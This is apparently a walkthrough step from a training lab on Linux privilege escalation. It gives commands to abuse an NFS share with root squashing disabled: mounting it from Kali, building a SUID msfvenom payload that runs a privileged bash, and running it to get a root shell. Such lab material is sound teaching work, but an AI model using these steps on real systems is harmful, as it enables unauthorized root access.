 Task 19 NFS
Files created via NFS inherit the remote user's ID. If the user is root, and root squashing is enabled, the ID will instead be set to the "nobody" user.
Check the NFS share configuration on the Debian VM:
cat /etc/exports
Note that the /tmp share has root squashing disabled.
On your Kali box, switch to your root user if you are not already running as root:
sudo su
Using Kali's root user, create a mount point on your Kali box and mount the /tmp share (update the IP accordingly):
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
Still using Kali's root user, generate a payload using msfvenom and save it to the mounted share (this payload simply calls /bin/bash):
msfvenom -p linux/x86/exec CMD="/bin/bash -p" -f elf -o /tmp/nfs/shell.elf
Still using Kali's root user, make the file executable and set the SUID permission:
chmod +xs /tmp/nfs/shell.elf
Back on the Debian VM, as the low privileged user account, execute the file to gain a root shell:
/tmp/shell.elf